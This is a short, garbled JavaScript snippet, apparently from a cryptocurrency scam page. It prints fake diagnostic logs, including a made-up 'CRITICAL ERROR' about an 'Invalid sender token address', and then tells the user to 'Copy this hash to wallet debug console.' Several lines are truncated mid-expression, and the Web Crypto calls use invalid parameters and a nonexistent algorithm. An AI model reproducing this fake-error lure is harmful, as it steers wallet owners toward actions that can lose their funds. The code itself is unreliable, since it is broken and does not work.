
const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+n
console.info("Target: Invalid sender to
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-384"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(24)}, vault, {name:"AES-GCTR",le
ngth:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5ae11ad4 inside Invalid sender token address");

  console.error("CRITICAL ERROR: Manual patch required for Invalid sender token address");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Many crypto enthusiasts face difficultie